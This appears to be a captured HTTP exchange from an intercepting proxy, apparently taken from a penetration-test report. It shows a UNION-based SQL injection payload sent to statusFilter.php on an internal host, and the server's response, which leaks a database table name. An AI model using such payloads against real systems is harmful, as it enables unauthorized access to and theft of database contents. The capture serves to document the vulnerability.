 Request
Raw Params Headers Hex
GET
/d4d/statusFilter.php?commonJson=protList&q='+union+select+tab
le_name,1+from+information_schema.tables+limit+2,1--+
HTTP/1.1
Host: 172.16.175.145
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 03 May 2016 20:28:45 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 45
Connection: close
Content-Type: text/html
COLLATION_CHARACTER_SET_APPLICABILITY (1)|1